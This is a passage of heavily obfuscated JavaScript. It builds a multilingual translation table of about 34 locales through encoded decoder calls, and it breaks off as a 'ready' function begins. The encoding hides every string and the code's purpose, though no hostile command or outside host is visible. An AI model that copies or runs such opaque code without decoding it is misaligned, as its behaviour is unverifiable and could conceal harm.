2(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function 